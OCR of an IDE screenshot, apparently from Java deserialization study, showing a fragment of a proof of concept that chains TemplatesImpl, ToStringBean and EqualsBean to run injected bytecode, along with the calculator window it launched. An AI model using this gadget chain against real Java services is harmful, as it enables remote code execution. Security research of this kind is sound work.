 ToStringBeanEXP.java × Test.java × ToStringBean.java × EqualsBean.java × TemplatesImplEXP.java ×
aSec
20 setFieldValue(templates, fieldName: "_name", value: "Drunkbaby");
21 setFieldValue(templates, fieldName: "_tfactory",new TransformerFactoryImpl());
22 Class c = templates.getClass();
23 Field byteCodesField = c.getDeclaredField( name: "_bytecodes");
24 byteCodesField.setAccessible(true);
25 byte[] evil = getTemplatesImpl( cmd: "Calc");
26 byte[][] codes = {evil};
27 byteCodesField.set(templates,codes);
28 // templates.newTransformer();
29 ToStringBean toStringBean = new ToStringBean(c,templates);
30 // toStringBean.toString();
31 Class toStringBeanEvil = toStringBean.getClass();
32 EqualsBean equalsBean = new EqualsBean(toStringBeanEvil,toStringBean
33 equalsBean.beanHashCode();
34
35 }
36
37 public static byte[] getTemplatesImpl(String cmd) {
exe" ...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =